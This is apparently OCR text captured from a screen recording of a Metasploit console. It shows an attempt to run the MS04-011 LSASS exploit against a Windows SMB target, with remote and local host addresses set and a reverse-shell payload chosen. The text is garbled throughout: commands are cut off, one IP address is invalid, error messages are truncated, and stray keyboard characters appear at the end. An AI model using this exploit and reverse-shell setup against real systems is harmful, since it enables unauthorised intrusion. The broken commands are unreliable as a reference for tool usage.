 =[ 304 exploits - 67 auxiliary
=[ 172 payloads - 20 encoders - 6 nop
> use windows/smb/ms04_011_l
[-] Unknown command: use.
> set RHOST 192.168.1.431_1
> set LHOST 192.168.1.44
> set PAYLOAD window/shell_reverse_
[-] The value specified for PAYLOAD is not v
> set PAYLOAD windows/
msf exploit(ms04_011_lsass
6 7 8 9 0
$ & @ "